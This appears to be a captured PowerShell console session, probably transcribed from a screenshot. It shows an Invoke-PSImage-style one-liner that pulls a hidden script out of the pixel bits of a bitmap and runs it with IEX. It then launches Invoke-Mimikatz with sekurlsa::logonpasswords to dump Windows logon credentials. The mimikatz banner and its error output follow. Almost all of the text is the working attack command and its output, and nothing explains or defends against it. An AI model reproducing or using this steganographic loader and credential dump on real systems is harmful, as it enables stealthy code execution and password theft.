 PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap("
");$o= a Byte[] 2206900;(0..760)|% {foreach($x in (0..2899)){$p=$
g.GetPixel($x,$_);$o[$_*2900+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Tex
t.Encoding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Logon list
mimikatz(powershell) # exit
Bye!